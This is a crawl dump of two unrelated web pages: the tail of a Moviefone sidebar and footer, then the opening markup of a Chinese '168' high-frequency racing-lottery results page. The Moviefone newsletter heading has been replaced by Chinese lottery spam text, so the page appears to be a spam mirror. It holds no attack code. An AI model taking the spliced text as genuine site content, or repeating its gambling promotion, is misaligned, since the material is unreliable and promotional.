class="rr-streaming-now-review-type" href="index-18.html">Movie Review</a></a></div><span class="moviefone-hero-score moviefone-rating-score"><div class="mf-rating-score" data-score="75"><div class="percent"><svg viewBox="0 0 80 80"><circle cx="40" cy="40" r="30" stroke="#323232"></circle><circle cx="40" cy="40" r="30" stroke="#0cce6a" stroke-dasharray="188.5px" stroke-dashoffset="188.5px"></circle></svg><div class="number">75</div></div></div></span></div></div><div class="rr-streaming-now-movie mf-movie-review"><div class="mf-movie-reviews-image" style="margin: 0 10px 0 0;"><a href="index-45.html"><img class="rr-streaming-now-movie-poster lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/541671/2VUmvqsHb6cEtdfscEA6fqqVzLg.jpg?d=360x540&amp;q=20" alt="Ballerina poster" width="90" height="120" /></a></div><div class="rr-streaming-now-movie-info"><div class="rr-streaming-now-movie-title"><a href="index-258.html" title="Ballerina"><div>Ballerina</div><a class="rr-streaming-now-review-type" href="index-18.html">Movie Review</a></a></div><span class="moviefone-hero-score moviefone-rating-score"><div class="mf-rating-score" data-score="55"><div class="percent"><svg viewBox="0 0 80 80"><circle cx="40" cy="40" r="30" stroke="#323232"></circle><circle cx="40" cy="40" r="30" stroke="#ffa400" stroke-dasharray="188.5px" stroke-dashoffset="188.5px"></circle></svg><div class="number">55</div></div></div></span></div></div><div class="rr-streaming-now-movie mf-movie-review"><div class="mf-movie-reviews-image" style="margin: 0 10px 0 0;"><a href="index-30.html"><img class="rr-streaming-now-movie-poster lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/248830/y8EWrf5Ry1WmYksWT7MOPWexvr5.jpg?d=360x540&amp;q=20" alt="Stick poster" width="90" height="120" /></a></div><div class="rr-streaming-now-movie-info"><div class="rr-streaming-now-movie-title"><a href="index-259.html" title="Stick"><div>Stick</div><div class="rr-streaming-now-movie-seasonno">Season 1</div><a class="rr-streaming-now-review-type" href="index-260.html">TV Show Review</a></a></div><span class="moviefone-hero-score moviefone-rating-score"><div class="mf-rating-score" data-score="75"><div class="percent"><svg viewBox="0 0 80 80"><circle cx="40" cy="40" r="30" stroke="#323232"></circle><circle cx="40" cy="40" r="30" stroke="#0cce6a" stroke-dasharray="188.5px" stroke-dashoffset="188.5px"></circle></svg><div class="number">75</div></div></div></span></div></div></div></div><div class="mf-adsense-rightrail rr-middle"><div id="div-gpt-ad-1713846753216-0" style='min-width: 160px; min-height: 250px;'><script>
				googletag.cmd.push(function() { googletag.display('div-gpt-ad-1713846753216-0'); }); 
			</script></div></div><div id="rr-streaming-now"><h2><a href="index-95.html" class="module-title">Top Movies</a></h2><div class="rr-streaming-now-movies mf-movie-reviews"><div class="rr-streaming-now-movie mf-movie-review"><div class="mf-movie-reviews-image" style="margin: 0 10px 0 0;"><a href="index-24.html"><img class="rr-streaming-now-movie-poster lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/870028/kMDUS7VmFhb2coRfVBoGLR8ADBt.jpg?d=360x540&amp;q=20" alt="The Accountant² poster" width="90" height="120" /></a></div><div class="rr-streaming-now-movie-info"><div class="rr-streaming-now-movie-title"><a href="index-24.html" title="The Accountant²"><div>The Accountant²</div></a></div><div class="movie-info-plot">Do you like puzzles?</div><span class="moviefone-hero-score moviefone-rating-score"><div class="mf-rating-score" data-score="73"><div class="percent"><svg viewBox="0 0 80 80"><circle cx="40" cy="40" r="30" stroke="#323232"></circle><circle cx="40" cy="40" r="30" stroke="#ffa400" stroke-dasharray="188.5px" stroke-dashoffset="188.5px"></circle></svg><div class="number">73</div></div></div></span></div></div><div class="rr-streaming-now-movie mf-movie-review"><div class="mf-movie-reviews-image" style="margin: 0 10px 0 0;"><a href="index-25.html"><img class="rr-streaming-now-movie-poster lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/1376434/lbimIPTVsSlnmqSW5ngEsUxtHLM.jpg?d=360x540&amp;q=20" alt="Predator: Killer of Killers poster" width="90" height="120" /></a></div><div class="rr-streaming-now-movie-info"><div class="rr-streaming-now-movie-title"><a href="index-25.html" title="Predator: Killer of Killers"><div>Predator: Killer of Killers</div></a></div><div class="movie-info-plot">The hunt begins.</div><span class="moviefone-hero-score moviefone-rating-score"><div class="mf-rating-score" data-score="80"><div class="percent"><svg viewBox="0 0 80 80"><circle cx="40" cy="40" r="30" stroke="#323232"></circle><circle cx="40" cy="40" r="30" stroke="#0cce6a" stroke-dasharray="188.5px" stroke-dashoffset="188.5px"></circle></svg><div class="number">80</div></div></div></span></div></div><div class="rr-streaming-now-movie mf-movie-review"><div class="mf-movie-reviews-image" style="margin: 0 10px 0 0;"><a href="index-26.html"><img class="rr-streaming-now-movie-poster lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/1426776/t3cmnXYtxJb9vVL1ThvT2CWSe1n.jpg?d=360x540&amp;q=20" alt="STRAW poster" width="90" height="120" /></a></div><div class="rr-streaming-now-movie-info"><div class="rr-streaming-now-movie-title"><a href="index-26.html" title="STRAW"><div>STRAW</div></a></div><div class="movie-info-plot">This is her last.</div><span class="moviefone-hero-score moviefone-rating-score"><div class="mf-rating-score" data-score="82"><div class="percent"><svg viewBox="0 0 80 80"><circle cx="40" cy="40" r="30" stroke="#323232"></circle><circle cx="40" cy="40" r="30" stroke="#0cce6a" stroke-dasharray="188.5px" stroke-dashoffset="188.5px"></circle></svg><div class="number">82</div></div></div></span></div></div></div><h2 style="margin: 20px 0 0;"><a href="index-114.html" class="module-title">Top Series</a></h2><div class="rr-streaming-now-movies mf-movie-reviews"><div class="rr-streaming-now-movie mf-movie-review"><div class="mf-movie-reviews-image" style="margin: 0 10px 0 0;"><a href="index-29.html"><img class="rr-streaming-now-movie-poster lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/245703/h60alybJNgGGfPUbGGUXMXOoFvB.jpg?d=360x540&amp;q=20" alt="Dept. Q poster" width="90" height="120" /></a></div><div class="rr-streaming-now-movie-info"><div class="rr-streaming-now-movie-title"><a href="index-29.html" title="Dept. Q"><div>Dept. Q</div></a></div><div class="movie-info-plot">Not all causes are lost.</div><span class="moviefone-hero-score moviefone-rating-score"><div class="mf-rating-score" data-score="79"><div class="percent"><svg viewBox="0 0 80 80"><circle cx="40" cy="40" r="30" stroke="#323232"></circle><circle cx="40" cy="40" r="30" stroke="#0cce6a" stroke-dasharray="188.5px" stroke-dashoffset="188.5px"></circle></svg><div class="number">79</div></div></div></span></div></div><div class="rr-streaming-now-movie mf-movie-review"><div class="mf-movie-reviews-image" style="margin: 0 10px 0 0;"><a href="index-30.html"><img class="rr-streaming-now-movie-poster lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/248830/y8EWrf5Ry1WmYksWT7MOPWexvr5.jpg?d=360x540&amp;q=20" alt="Stick poster" width="90" height="120" /></a></div><div class="rr-streaming-now-movie-info"><div class="rr-streaming-now-movie-title"><a href="index-30.html" title="Stick"><div>Stick</div></a></div><div class="movie-info-plot">Take a big swing.</div><span class="moviefone-hero-score moviefone-rating-score"><div class="mf-rating-score" data-score="72"><div class="percent"><svg viewBox="0 0 80 80"><circle cx="40" cy="40" r="30" stroke="#323232"></circle><circle cx="40" cy="40" r="30" stroke="#ffa400" stroke-dasharray="188.5px" stroke-dashoffset="188.5px"></circle></svg><div class="number">72</div></div></div></span></div></div><div class="rr-streaming-now-movie mf-movie-review"><div class="mf-movie-reviews-image" style="margin: 0 10px 0 0;"><a href="index-31.html"><img class="rr-streaming-now-movie-poster lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/96580/5van3ktOTqWr5lcixh5aR8NlqqW.jpg?d=360x540&amp;q=20" alt="Resident Alien poster" width="90" height="120" /></a></div><div class="rr-streaming-now-movie-info"><div class="rr-streaming-now-movie-title"><a href="index-31.html" title="Resident Alien"><div>Resident Alien</div></a></div><div class="movie-info-plot">Beam this up.</div><span class="moviefone-hero-score moviefone-rating-score"><div class="mf-rating-score" data-score="78"><div class="percent"><svg viewBox="0 0 80 80"><circle cx="40" cy="40" r="30" stroke="#323232"></circle><circle cx="40" cy="40" r="30" stroke="#0cce6a" stroke-dasharray="188.5px" stroke-dashoffset="188.5px"></circle></svg><div class="number">78</div></div></div></span></div></div></div></div><div class="rr-social-accounts"><h2 class="module-title rr-social-accounts-title">Follow Moviefone</h2><div class="rr-social-accounts-icons"><a class="social-icon social-facebook" rel="noreferrer" target="_blank" href="https://www.facebook.com/moviefone" title="Follow Moviefone on Facebook" aria-label="Moviefone on Facebook">Facebook</a><a class="social-icon social-twitter" rel="noreferrer" target="_blank" href="https://twitter.com/moviefone" title="Follow Moviefone on X" aria-label="Moviefone on X">X</a><a class="social-icon social-instagram" rel="noreferrer" target="_blank" href="https://www.instagram.com/moviefone/" title="Follow Moviefone on Instagram" aria-label="Moviefone on Instagram">Instagram</a><a class="social-icon social-youtube" rel="noreferrer" target="_blank" href="https://www.youtube.com/moviefone" title="Subscribe to Moviefone on YouTube" aria-label="Moviefone YouTube channel">YouTube</a><a class="social-icon social-linkedin" rel="noreferrer" target="_blank" href="https://www.linkedin.com/company/moviefone/" title="Follow Moviefone on LinkedIn" aria-label="Moviefone on LinkedIn">LinkedIn</a><a class="social-icon social-tiktok" rel="noreferrer" target="_blank" href="https://www.tiktok.com/@moviefonemedia" title="Follow Moviefone on Tiktok" aria-label="Moviefone on Tiktok">TikTok</a><a class="social-icon social-rss" href="index-261.html" title="Link to us" aria-label="Moviefone RSS feeds">RSS</a></div></div><div id="top-trailers-feed"><div id="mf-latest-trailers" class="mf-latest-trailers"><h2><a class="module-title" href="index-262.html">Latest Trailers</a></h2><div class="body clear-fix"><div class="item"><a class="item-thumbnail" href="index-263.html"><img class="item-image lazy" src="jpg/mf-no-image-horizontal-1020x51086cd.jpg" data-src="https://cdn.jwplayer.com/v2/media/IVdq81H9/poster.jpg?width=480" alt="&#039;Eddington&#039; Trailer"><span class="video-duration">2:22</span><span class="item-title">&#039;Eddington&#039; Trailer</span></a></div><div class="item"><a class="item-thumbnail" href="index-264.html"><img class="item-image lazy" src="jpg/mf-no-image-horizontal-1020x51086cd.jpg" data-src="https://cdn.jwplayer.com/v2/media/49mr47Vu/poster.jpg?width=480" alt="&#039;Ballard&#039; Trailer"><span class="video-duration">2:24</span><span class="item-title">&#039;Ballard&#039; Trailer</span></a></div><div class="item"><a class="item-thumbnail" href="index-265.html"><img class="item-image lazy" src="jpg/mf-no-image-horizontal-1020x51086cd.jpg" data-src="https://cdn.jwplayer.com/v2/media/w0QRNVJK/poster.jpg?width=480" alt="&#039;The Pickup&#039; Trailer"><span class="video-duration">2:30</span><span class="item-title">&#039;The Pickup&#039; Trailer</span></a></div><div class="item"><a class="item-thumbnail" href="index-266.html"><img class="item-image lazy" src="jpg/mf-no-image-horizontal-1020x51086cd.jpg" data-src="https://cdn.jwplayer.com/v2/media/5IsDZV3G/poster.jpg?width=480" alt="&#039;Ironheart&#039; Trailer 2"><span class="video-duration">1:18</span><span class="item-title">&#039;Ironheart&#039; Trailer 2</span></a></div><div class="item"><a class="item-thumbnail" href="index-267.html"><img class="item-image lazy" src="jpg/mf-no-image-horizontal-1020x51086cd.jpg" data-src="https://cdn.jwplayer.com/v2/media/ugQJ0NRs/poster.jpg?width=480" alt="&#039;The Lost Bus&#039; Teaser Trailer"><span class="video-duration">1:16</span><span class="item-title">&#039;The Lost Bus&#039; Teaser Trailer</span></a></div><div class="item"><a class="item-thumbnail" href="index-268.html"><img class="item-image lazy" src="jpg/mf-no-image-horizontal-1020x51086cd.jpg" data-src="https://cdn.jwplayer.com/v2/media/6dW3Tt5q/poster.jpg?width=480" alt="&#039;Freakier Friday&#039; Trailer"><span class="video-duration">2:11</span><span class="item-title">&#039;Freakier Friday&#039; Trailer</span></a></div></div></div></div><!-- MF Ads - RR - Bottom --><div id="moviefone_right_3" class="mf-adsense-rightrail rr-bottom"><div id="div-gpt-ad-1713847135674-0" style='min-width: 160px; min-height: 250px;'><script>
				googletag.cmd.push(function() { googletag.display('div-gpt-ad-1713847135674-0'); }); 
			</script></div></div></div></div></main><!-- MF Ads - Sticky Footer --><div id="sticky-adsense-wrap"><div id="sticky-adsense" class="sticky-adsense"><div id="mf-sticky" class="mf-sticky"><div id="close-sticky-adsense" class="sticky-adsense-btn"></div><div id="div-gpt-ad-1713847198020-0" style='margin: 0 auto;'><script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-1713847198020-0'); }); 
				</script></div></div></div></div><footer id="footer"><div class="footer-inner"><a class="footer-logo" href="index.html"><img class="mf-logo-image lazy" src="gif/x.gif" data-src="https://cdn.moviefone.com/legacy/assets/moviefone-logo-original-web-8bit.png" alt="Moviefone logo" width="160" height="26" /></a><div class="footer-section footer-newsletter"><div id="mf-newsletter-signup"><h2 class="module-title">Join our 极速赛车168期开奖结果 - 168网体彩结果记录平台号码查阅</h2><div id="mf-email-form"><div id="mf-email-input-wrap"><input id="mf-email-input" placeholder="Email Address" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" aria-label="Email" class="mf_email_input" maxlength="200" name="email" type="email" required /></div><button id="mf-email-btn" type="submit"><span id="mf-email-loader"></span><span id="mf-email-btntext" data-type="newsletter" data-message="Thank you for signing up.">Sign Up</span></button></div><div id="mf-email-error"></div></div></div><div class="footer-section"><div class="footer-center-links"><a class="footer-link-title footer-link" href="index-5.html">Movies</a><a class="footer-link" href="index-95.html">Best Movies</a><a class="footer-link" href="index-14.html">What to Watch</a><a class="footer-link" href="index-15.html">Movies Playing in Theaters</a><a class="footer-link" href="index-17.html">Upcoming Movies</a><a class="footer-link" href="index-269.html">Movie Release Calendar</a><a class="footer-link" href="index-270.html">Movies by Keyword</a></div><div class="footer-center-links"><a class="footer-link-title footer-link" href="index-4.html">TV Shows</a><a class="footer-link" href="index-114.html">Best TV Shows</a><a class="footer-link" href="index-132.html">New TV Shows</a><a class="footer-link" href="index-271.html">Trending TV Shows</a><a class="footer-link" href="index-272.html">TV Shows by Keywords</a><a class="footer-link" href="index-273.html">TV Show Trailers</a><a class="footer-link" href="index-274.html">TV Show Clips</a></div><div class="footer-center-links"><a class="footer-link-title footer-link" href="index-6.html">Streaming Now</a><a class="footer-link" href="index-22.html">Netflix</a><a class="footer-link" href="index-23.html">Prime Video</a><a class="footer-link" href="index-275.html">Disney+</a><a class="footer-link" href="index-276.html">Hulu</a><a class="footer-link" href="index-277.html">Max</a><a class="footer-link" href="index-278.html">Apple TV+</a></div><div class="footer-center-links"><a class="footer-link-title footer-link" href="index-2.html">Showtimes & Tickets</a><a class="footer-link" href="index-279.html">Los Angeles, CA</a><a class="footer-link" href="index-280.html">Dallas, TX</a><a class="footer-link" href="index-281.html">New York, NY</a><a class="footer-link" href="index-16.html">Movie Theaters</a><a class="footer-link" href="index-282.html">AMC Theatres</a><a class="footer-link" href="index-283.html">Cinemark Theatres</a></div><div class="footer-center-links"><a class="footer-link-title footer-link" href="index-13.html">Videos</a><a class="footer-link" href="index-262.html">Movie Trailers</a><a class="footer-link" href="index-19.html">Moviefone TV</a><a class="footer-link" href="index-20.html">Made In Hollywood</a><a class="footer-link" href="index-284.html">Movie Clips</a><a class="footer-link" href="index-285.html">Celebrity Interviews</a><a class="footer-link" href="index-286.html">Made In Hollywood Teen</a></div></div><div class="footer-section"><div class="footer-center-links"><a class="footer-link-title footer-link" href="index-287.html">Movie Genres</a><a class="footer-link" href="index-288.html">Summer Movies</a><a class="footer-link" href="index-289.html">Holiday Movies</a><a class="footer-link" href="index-290.html">Action Movies</a><a class="footer-link" href="index-291.html">Documentary Movies</a><a class="footer-link" href="index-292.html">History Movies</a><a class="footer-link" href="index-293.html">War Movies</a></div><div class="footer-center-links"><span class="footer-link-title footer-link">TV Genres</span><a class="footer-link" href="index1a7c.html">Family TV Shows</a><a class="footer-link" href="index1467.html">History TV Shows</a><a class="footer-link" href="index2179.html">Mystery TV Shows</a><a class="footer-link" href="index9e77.html">Western TV Shows</a><a class="footer-link" href="index1aab.html">Animation TV Shows</a><a class="footer-link" href="indexcac7.html">Crime TV Shows</a></div><div class="footer-center-links"><a class="footer-link-title footer-link" href="index-3.html">News</a><a class="footer-link" href="index-294.html">Movie News</a><a class="footer-link" href="index-295.html">TV News</a><a class="footer-link" href="index-296.html">Movie Photos</a><a class="footer-link" href="index-297.html">Behind the Scenes</a><a class="footer-link" href="index-298.html">Best Movies Ever</a><a class="footer-link" href="index-299.html">Marvel Cinematic Universe</a></div><div class="footer-center-links"><a class="footer-link-title footer-link" href="index-21.html">Celebrities</a><a class="footer-link" href="index-300.html">Jason Statham</a><a class="footer-link" href="index-301.html">Anne Hathaway</a><a class="footer-link" href="index-302.html">Jenna Ortega</a><a class="footer-link" href="index-303.html">Owen Wilson</a><a class="footer-link" href="index-304.html">Chris Pratt</a><a class="footer-link" href="index-305.html">Jennifer Lawrence</a></div><div class="footer-center-links"><a class="footer-link-title footer-link" href="index-18.html">Movie Reviews</a><a class="footer-link" href="index-306.html">Wicked</a><a class="footer-link" href="index-307.html">Red One</a><a class="footer-link" href="index-196.html">Gladiator II</a><a class="footer-link" href="index-308.html">Wallace &amp; Gromit: Vengeance Most Fowl</a><a class="footer-link" href="index-238.html">Heretic</a><a class="footer-link" href="index-309.html">We Live in Time</a></div></div><div class="footer-section"><div class="footer-section-left"><div class="footer-social"><a class="social-icon social-facebook" rel="noreferrer" target="_blank" href="https://www.facebook.com/moviefone" title="Follow Moviefone on Facebook" aria-label="Moviefone on Facebook">Facebook</a><a class="social-icon social-twitter" rel="noreferrer" target="_blank" href="https://twitter.com/moviefone" title="Follow Moviefone on X" aria-label="Moviefone on X">X</a><a class="social-icon social-instagram" rel="noreferrer" target="_blank" href="https://www.instagram.com/moviefone/" title="Follow Moviefone on Instagram" aria-label="Moviefone on Instagram">Instagram</a><a class="social-icon social-youtube" rel="noreferrer" target="_blank" href="https://www.youtube.com/moviefone" title="Subscribe to Moviefone on YouTube" aria-label="Moviefone YouTube channel">YouTube</a><a class="social-icon social-linkedin" rel="noreferrer" target="_blank" href="https://www.linkedin.com/company/moviefone/" title="Follow Moviefone on LinkedIn" aria-label="Moviefone on LinkedIn">LinkedIn</a><a class="social-icon social-tiktok" rel="noreferrer" target="_blank" href="https://www.tiktok.com/@moviefonemedia" title="Follow Moviefone on Tiktok" aria-label="Moviefone on Tiktok">TikTok</a><a class="social-icon social-rss" href="index-261.html" title="Link to us" aria-label="Moviefone RSS feeds">RSS</a></div></div><div class="footer-section-right"><div class="footer-top-links"><a class="footer-link" href="index-310.html">About</a><a class="footer-link" href="index-311.html">Contact Us</a><a class="footer-link" href="index-312.html">Sitemap</a><a class="footer-link" href="index-313.html">Terms of Service</a><a class="footer-link" href="index-314.html">Privacy Policy</a></div></div></div><div class="footer-section no-border"><div class="footer-section-center"><div class="footer-copy">Copyright &copy; 2025 MOVIELISTINGS.CO Moviefone Media LLC</div></div></div><div class="tmdb-copy"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 423.04 35.4"><defs><style>.cls-1{fill:url(#linear-gradient);}</style><linearGradient id="linear-gradient" y1="17.7" x2="423.04" y2="17.7" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#90cea1"/><stop offset="0.56" stop-color="#3cbec9"/><stop offset="1" stop-color="#00b3e5"/></linearGradient></defs><title>Asset 1</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M227.5,0h8.9l8.75,23.2h.1L254.15,0h8.35L247.9,35.4h-6.25Zm46.6,0h7.8V35.4h-7.8Zm22.2,0h24.05V7.2H304.1v6.6h15.35V21H304.1v7.2h17.15v7.2H296.3Zm55,0H363a33.54,33.54,0,0,1,8.07,1A18.55,18.55,0,0,1,377.75,4a15.1,15.1,0,0,1,4.52,5.53A18.5,18.5,0,0,1,384,17.8a16.91,16.91,0,0,1-1.63,7.58,16.37,16.37,0,0,1-4.37,5.5,19.52,19.52,0,0,1-6.35,3.37A24.59,24.59,0,0,1,364,35.4H351.29Zm7.81,28.2h4a21.57,21.57,0,0,0,5-.55,10.87,10.87,0,0,0,4-1.83,8.69,8.69,0,0,0,2.67-3.34,11.92,11.92,0,0,0,1-5.08,9.87,9.87,0,0,0-1-4.52,9,9,0,0,0-2.62-3.18,11.68,11.68,0,0,0-3.88-1.88,17.43,17.43,0,0,0-4.67-.62h-4.6ZM395.24,0h13.2a34.42,34.42,0,0,1,4.63.32,12.9,12.9,0,0,1,4.17,1.3,7.88,7.88,0,0,1,3,2.73A8.34,8.34,0,0,1,421.39,9a7.42,7.42,0,0,1-1.67,5,9.28,9.28,0,0,1-4.43,2.82v.1a10,10,0,0,1,3.18,1,8.38,8.38,0,0,1,2.45,1.85,7.79,7.79,0,0,1,1.57,2.62,9.16,9.16,0,0,1,.55,3.2,8.52,8.52,0,0,1-1.2,4.68,9.42,9.42,0,0,1-3.1,3,13.38,13.38,0,0,1-4.27,1.65,23.11,23.11,0,0,1-4.73.5h-14.5ZM403,14.15h5.65a8.16,8.16,0,0,0,1.78-.2A4.78,4.78,0,0,0,412,13.3a3.34,3.34,0,0,0,1.13-1.2,3.63,3.63,0,0,0,.42-1.8,3.22,3.22,0,0,0-.47-1.82,3.33,3.33,0,0,0-1.23-1.13,5.77,5.77,0,0,0-1.7-.58,10.79,10.79,0,0,0-1.85-.17H403Zm0,14.65h7a8.91,8.91,0,0,0,1.83-.2,4.78,4.78,0,0,0,1.67-.7,4,4,0,0,0,1.23-1.3,3.71,3.71,0,0,0,.47-2,3.13,3.13,0,0,0-.62-2A4,4,0,0,0,413,21.45,7.83,7.83,0,0,0,411,20.9a15.12,15.12,0,0,0-2.05-.15H403Zm-199,6.53H205a17.66,17.66,0,0,0,17.66-17.66h0A17.67,17.67,0,0,0,205,0h-.91A17.67,17.67,0,0,0,186.4,17.67h0A17.66,17.66,0,0,0,204.06,35.33ZM10.1,6.9H0V0H28V6.9H17.9V35.4H10.1ZM39,0h7.8V13.2H61.9V0h7.8V35.4H61.9V20.1H46.75V35.4H39ZM80.2,0h24V7.2H88v6.6h15.35V21H88v7.2h17.15v7.2h-25Zm55,0H147l8.15,23.1h.1L163.45,0H175.2V35.4h-7.8V8.25h-.1L158,35.4h-5.95l-9-27.15H143V35.4h-7.8Z"/></g></g></svg><span>This product uses the TMDb API but is not endorsed or certified by TMDb.</span></div></div></footer></div><!-- inject:js --><div id="moviefone-js" data-mfjs="https://cdn.moviefone.com/js/moviefone/moviefone-f24bcda3d0.min.js"></div><!-- endinject -->
				<script type="text/javascript">
  function downloadJSAtOnload() {
    var element = document.createElement("script");
    element.src = document.getElementById('moviefone-js').getAttribute('data-mfjs');
    document.body.appendChild(element);
  }
  if (window.addEventListener)
  window.addEventListener("load", downloadJSAtOnload, false);
  else if (window.attachEvent)
  window.attachEvent("onload", downloadJSAtOnload);
  else window.onload = downloadJSAtOnload;
</script></body></html>

--- FILE ---
content_type: text/html
request_url: https://01168nl.com/webapp/html/jisusaiche/index.html
body_size: 8688
content:
<!DOCTYPE html>
<html>

	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no,minimal-ui">
		<meta http-equiv="pragma" content="no-cache">
		<meta http-equiv="cache-control" content="no-cache">
		<meta http-equiv="expires" content="0">
		<meta name="description" content="168彩票开奖网提供中国体育彩票超级大乐透、排列三、排列五、七星彩、11选五、开奖结果查询，福利彩票双色球、3D、七乐彩、快3、时时彩、快乐8、北京赛车PK10、广东快乐十分等高频彩开奖结果查询调用接口。" />
		<meta name="keywords" content="彩票开奖查询,彩票开奖,彩票开奖结果,福利彩票开奖结果,体育彩票开奖结果" />
		<title>极速赛车-中国体育、福利彩票、高频彩开奖结果查询调用接口API - 168彩票开奖网</title>
		<meta name="format-detection" content="telephone=no" />
		<link rel="stylesheet" href="../../css/pk10.css" />
		<link rel="stylesheet" href="../../css/pk10_Gary.css" />
		<link rel="stylesheet" href="../../css/common.css" />
		<link rel="stylesheet" href="../../css/public.css" />
		<link rel="stylesheet" href="../../css/listHtml.css" />
		<script src="../../js/lib/jquery-1.9.1.js"></script>
		<!--<script src="../../js/lib/jQuery_Mobile_1.4.5.js"></script>-->
		<script src="../../js/lib/zepto.js"></script>
	</head>

	<body class="wxgzh iphone withHeader article utms-wxgzh utmm-None utmc-None list-page">
		<div id="headdivbox" class="indexContainer withHeader"></div>
		<div class="pagediv">
			<div id="touchdiv">
				<div class="headNum" id="headerData">
					<div class="divline issuel">
						<span class="issue"><span class="preDrawIssue">588258</span>期开奖</span>
						<span class="drawCount">已开<span class="drawCountnum">...</span>期，剩余<span class="sdrawCountnext">...</span>期</span>
						<span id="explainBtn_wfsm" class="displaynone"></span>
					</div>
					<div class="divline drawCodel">
						<ul id="pk10num" class="pk10li numberbox">
							<li class="nub01"></li>
							<li class="nub02"></li>
							<li class="nub03"></li>
							<li class="nub04"></li>
							<li class="nub05"></li>
							<li class="nub06"></li>
							<li class="nub07"></li>
							<li class="nub08"></li>
							<li class="nub09"></li>
							<li class="nub10 li_after"></li>
						</ul>
					</div>
					<div class="divline drawCodel tiger">
						<ul class="pk10li longhu">
							<li class="">龙</li>
							<li class="">虎</li>
							<li class="">虎</li>
							<li class="">龙</li>
							<li class="li_after">虎</li>
							<li class="verline li_after">|</li>
							<li class="guanyahe li_after">冠亚和：</li>
							<li class="guanyaheli li_after">10</li>
							<li class="guanyaheli li_after">小</li>
							<li class="guanyaheli li_after">大</li>
						</ul>
					</div>
					<div class="divline drawTimebox cuttime margbt8">
						<div class="flexl margtp78">距下期开奖仅有</div>
						<input type="hidden" class="nextIssue" />
						<div class="flexc margtp78">
							<div class="graypro"></div>
							<div class="redpro"></div>
						</div>
						<div class="flexr margtp78">
							<span class="hourid"><span class="bgtime hour"></span>:</span><span class="bgtime minute"></span>:<span class="bgtime second"></span>
						</div>
						
					</div>
					<div class="divline drawTimebox opentyle displaynone">
						<div class="flexl">开奖中...</div>
					</div>
				</div>
				<!--
            	时间：2017-01-07
            	描述：数据列表头部
            -->
				<div class="ListHead">
					<div class="sort"></div>
					<div class="headTitle_view">
						<div class="headTitle headTitle_gary">
							<div id="kaijianghm" class="checkedbl"><span>开奖号码<i></i></span></div>
							<button id="shuangmiantj"><span>双面统计<i></i></span></button>
							<button id="changlongtj"><span>长龙统计<i></i></span></button>
							<button id="haomafb"><span>号码分布<i></i></span></button>
							<button id="haomazs"><span>号码走势<i></i></span></button>
							<button id="luzufx"><span>路珠分析<i></i></span></button>
							<button id="hmqhlz"><span>号码前后路珠<i></i></span></button>
							<button id="lenrefx"><span>冷热分析<i></i></span></button>
							<button id="guyahelz"><span>冠亚和路珠<i></i></span></button>
							<button id="guyahezs"><span>冠亚和走势<i></i></span></button>
							<button id="dsdxls"><span>单双大小历史<i></i></span></button>
							<button id="longhutj"><span>龙虎统计<i></i></span></button>
							<button id="longhulz"><span>龙虎路珠<i></i></span></button>
							<button id="haomagltj"><span>号码规律统计<i></i></span></button>
							<button id="todayhaomatj"><span>今日号码统计<i></i></span></button>
							<button id="wezizs"><span>位置走势<i></i></span></button>
							<button id="gyhlmlishi"><span>冠亚和两面历史<i></i></span></button>
							<button id="dsdxlz"><span>单双大小路珠<i></i></span></button>
						</div>
					</div>
					<div class="page_main">
						<div class="tabBox" id="sortable">
							<button class="item" id="shuangmiantj"><span>双面统计<i></i></span></button>
							<button class="item" id="changlongtj"><span>长龙统计<i></i></span></button>
							<button class="item" id="haomafb"><span>号码分布<i></i></span></button>
							<button class="item" id="haomazs"><span>号码走势<i></i></span></button>
							<button class="item" id="luzufx"><span>路珠分析<i></i></span></button>
							<button class="item" id="hmqhlz"><span>号码前后路珠<i></i></span></button>
							<button class="item" id="lenrefx"><span>冷热分析<i></i></span></button>
							<button class="item" id="guyahelz"><span>冠亚和路珠<i></i></span></button>
							<button class="item" id="guyahezs"><span>冠亚和走势<i></i></span></button>
							<button class="item" id="dsdxls"><span>单双大小历史<i></i></span></button>
							<button class="item" id="longhutj"><span>龙虎统计<i></i></span></button>
							<button class="item" id="longhulz"><span>龙虎路珠<i></i></span></button>
							<button class="item" id="haomagltj"><span>号码规律统计<i></i></span></button>
							<button class="item" id="todayhaomatj"><span>今日号码统计<i></i></span></button>
							<button class="item" id="wezizs"><span>位置走势<i></i></span></button>
							<button class="item" id="gyhlmlishi"><span>冠亚和两面历史<i></i></span></button>
							<button class="item" id="dsdxlz"><span>单双大小路珠<i></i></span></button>
						</div>
					</div>
					<!--
                	时间：2017-01-10
                	描述：开奖号码
                -->
					<div class="drawCodebox kaijianghm">
						<div class="linebox">
							<div class="leftspan">
								<span class="leftspan">时间</span>
								<span class="rightspan padleft1">期数</span>
							</div>
							<div class="rightspan">
								<div class="rightdiv"  >
									<span id="xshm" class="spanchecked">号码</span>
									<span id="xsdx">大小</span>
									<span id="xsds">单双</span>
									<span id="gjlh">冠军/龙虎</span>
								</div>
							</div>
						</div>
						<div class="contentlist bortop002" id="numlist">
						</div>
					</div>
					<div class="drawCodebox shuangmiantj displaynone">
						<div class="line2box" id="liangmianbox">
						</div>
					</div>
					<div class="drawCodebox changlongtj displaynone">
						<div class="line2box">
							<ul id="longDrag">
							</ul>
						</div>
					</div>
					<div class="drawCodebox haomafb displaynone">
						<div class="linebox">
							<div class="numbtn">
								<ul>
									<li>01</li>
									<li>02</li>
									<li>03</li>
									<li>04</li>
									<li>05</li>
									<li>06</li>
									<li>07</li>
									<li>08</li>
									<li>09</li>
